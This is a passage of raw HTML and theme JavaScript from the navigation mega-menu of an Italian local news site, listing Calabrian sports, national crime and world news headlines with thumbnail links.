\/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2463";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "493";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/aggressione-a-poliziotti-durante-il-corteo-askatasuna-arrestato-un-22enne/"  rel="bookmark" class="td-image-wrap " title="Aggressione a poliziotti durante il corteo Askatasuna: arrestato un 22enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aggressione a poliziotti durante il corteo Askatasuna: arrestato un 22enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/aggressione-poliziotto-torino-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/aggressione-a-poliziotti-durante-il-corteo-askatasuna-arrestato-un-22enne/"  rel="bookmark" title="Aggressione a poliziotti durante il corteo Askatasuna: arrestato un 22enne">Aggressione a poliziotti durante il corteo Askatasuna: arrestato un 22enne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti/"  rel="bookmark" class="td-image-wrap " title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/02/minaccia-coltello-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/litiga-con-i-compagni-e-li-minaccia-con-un-coltello-studente-delle-medie-disarmato-dagli-insegnanti/"  rel="bookmark" title="Litiga con i compagni e li minaccia con un coltello, studente delle medie disarmato dagli insegnanti">Litiga con i compagni e li minaccia con un coltello, studente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fece-da-scudo-alla-fidanzata-durante-incidente-30enne-muore-dopo-giorni-di-coma/"  rel="bookmark" class="td-image-wrap " title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/manuel-piazza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fece-da-scudo-alla-fidanzata-durante-incidente-30enne-muore-dopo-giorni-di-coma/"  rel="bookmark" title="Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni di coma">Fece da scudo alla fidanzata durante incidente: 30enne muore dopo giorni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/fa-scendere-un-bambino-dallautobus-perche-senza-biglietto-autista-travolto-dalle-polemiche-non-ho-dormito-tutta-la-notte/"  rel="bookmark" class="td-image-wrap " title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambino-maltempo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/fa-scendere-un-bambino-dallautobus-perche-senza-biglietto-autista-travolto-dalle-polemiche-non-ho-dormito-tutta-la-notte/"  rel="bookmark" title="Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle polemiche, “non ho dormito tutta la notte”">Fa scendere un bambino dall&#8217;autobus perchè senza biglietto: autista travolto dalle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" class="td-image-wrap " title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/neonato-cullo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sfida-il-tumore-sospende-la-terapia-e-diventa-madre-la-rinascita-dopo-il-cancro-al-seno/"  rel="bookmark" title="Sfida il tumore, sospende la terapia e diventa madre: la rinascita dopo il cancro al seno">Sfida il tumore, sospende la terapia e diventa madre: la rinascita&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" 